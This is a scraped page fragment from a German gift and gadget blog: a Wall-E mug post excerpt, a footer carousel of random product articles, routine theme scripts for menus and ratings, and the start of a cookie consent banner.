                    <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
                  </div> 
                  <p><p>Wall-E Sammeltasse Handbemalter Wall-E Sammelbecher für echte Wall-E Fans. Versüsse deinen Tag mit diesen kultigen [&hellip;]</p>
</p>
                </div><!-- end .small-content -->

                <div class="home-meta">
                    <div class="an-display-time updated"><i class="fa fa-clock-o"></i> 
                                                    Aug. 2, 2015                                            </div>
                    <div class="an-display-view"><i class="fa fa-eye"></i> 3564 <span>Views</span></div>      
                        <div class="home-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1351" data-content-id="1351"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1351, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1351, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                        </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
                </div><!-- Meta ( time and comments ) -->  

            </li>
                </ul><!-- end .masonry_list -->

         <!-- Pagination -->
                    <div id="nav-below" class="pagination" style="display: none;">
                    <div class="nav-previous"></div>
                    <div class="nav-next"></div>
            </div>
                <!-- pagination -->

    </div><!-- end .wrap-content -->

        
<div class="clear"></div>
</div><!-- end .home-fullwidth -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-3254 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Gehäkelte Converse Chucks</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="137" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20137%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/03/converse_gehäkelt.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2016/03/converse_gehäkelt-768x924.jpg 768w" data-lazy-sizes="(max-width: 137px) 100vw, 137px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/03/converse_gehäkelt.jpg" /><noscript><img width="137" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/03/converse_gehäkelt.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/03/converse_gehäkelt.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2016/03/converse_gehäkelt-768x924.jpg 768w" sizes="(max-width: 137px) 100vw, 137px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/gehaekelte-converse-chucks/">Gehäkelte Converse Chucks</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3401 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-fuer-frauen tag-faultier tag-ring tag-schmuck">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 3-Teiliges Faultier Ringset / 3 Piece Sloth Ring Set</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg 567w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg 567w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/3-teiliges-faultier-ringset/">3-Teiliges Faultier Ringset / 3 Piece Sloth Ring Set</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1986 post type-post status-publish format-video has-post-thumbnail hentry category-videos tag-brodie-smith tag-frisbee tag-trickshots post_format-post-format-video">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Frisbee Trickshots</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/videos/" class="tiptipBlog" title="View all posts in Videos" >Videos</a>                     </div><!-- end .article-category -->  
              
                                    <img width="295" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20295%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/brodie_smith.jpg" /><noscript><img width="295" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/brodie_smith.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/frisbee-trickshots/">Frisbee Trickshots</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-5990 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Teuerste Handtasche der Welt 2023</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="220" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="teuerste Handtasche der Welt" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche.jpg 1200w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-300x225.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-1024x767.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-768x575.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-720x539.jpg 720w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-236x177.jpg 236w" data-lazy-sizes="(max-width: 220px) 100vw, 220px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche.jpg" /><noscript><img width="220" height="165" src="https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="teuerste Handtasche der Welt" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche.jpg 1200w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-300x225.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-1024x767.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-768x575.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-720x539.jpg 720w, https://darumbinichblank.de/wp-content/uploads/2023/07/teuerste-Handtasche-236x177.jpg 236w" sizes="(max-width: 220px) 100vw, 220px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/teuerste-handtasche-der-welt/">Teuerste Handtasche der Welt 2023</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1684 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-daumencatchen tag-lichtschwert tag-star-wars">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Lichtschwert Daumencatchen</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="221" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20221%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Lichtschwert_Daumencatchen.jpg" /><noscript><img width="221" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Lichtschwert_Daumencatchen.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/lichtschwert-daumencatchen/">Lichtschwert Daumencatchen</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1365 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-geister tag-halloween tag-kerzenhalter tag-schaurig">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Hand-Wandkerzenhalter</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="114" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/22.95-wandkerzenhalter.jpg" /><noscript><img width="114" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/04/22.95-wandkerzenhalter.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/hand-wandkerzenhalter/">Hand-Wandkerzenhalter</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1424 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Farbiges Toilettenpapier</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="105" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/farbiges-Toilettenpapier.jpg" /><noscript><img width="105" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/farbiges-Toilettenpapier.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/farbiges-toilettenpapier/">Farbiges Toilettenpapier</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1948 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung category-fuer-frauen tag-bh tag-comics tag-dc tag-marvel">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Marvel/DC Comics BH`s</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/Marvel_comics_bh.jpg" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/Marvel_comics_bh.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/marveldc-comics-bhs/">Marvel/DC Comics BH`s</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1361 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-muetze tag-ninja tag-turtles">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Ninja Turtle Mütze</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="124" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20124%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/Ninjaturtelmütze13.90.jpg" /><noscript><img width="124" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/04/Ninjaturtelmütze13.90.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/ninja-turtle-muetze/">Ninja Turtle Mütze</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1351 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-becher tag-disney tag-kaffeetasse tag-wall-e">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wall-E Sammelbecher</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg 450w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77.jpg 450w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/04/wall-e-sammelbecher37.77-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wall-e-sammelbecher/">Wall-E Sammelbecher</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2108 post type-post status-publish format-standard has-post-thumbnail hentry category-konzepte tag-bike tag-concepts tag-fahrrad tag-konzept tag-zukunft">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 10 Coole Fahrrad Design-Konzepte</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/konzepte/" class="tiptipBlog" title="View all posts in Konzepte" >Konzepte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="256" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/Geoffrey-Bochicchio-TT-bike.jpg" /><noscript><img width="256" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/Geoffrey-Bochicchio-TT-bike.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/10-coole-fahrrad-design-konzepte/">10 Coole Fahrrad Design-Konzepte</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-942 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-luxus tag-shiffe tag-yachten">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Die 10 teuersten Yachten der Welt</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="254" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/03/lady_moura_8.jpg" /><noscript><img width="254" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/03/lady_moura_8.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/die-10-teuersten-yachten-der-welt/">Die 10 teuersten Yachten der Welt</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
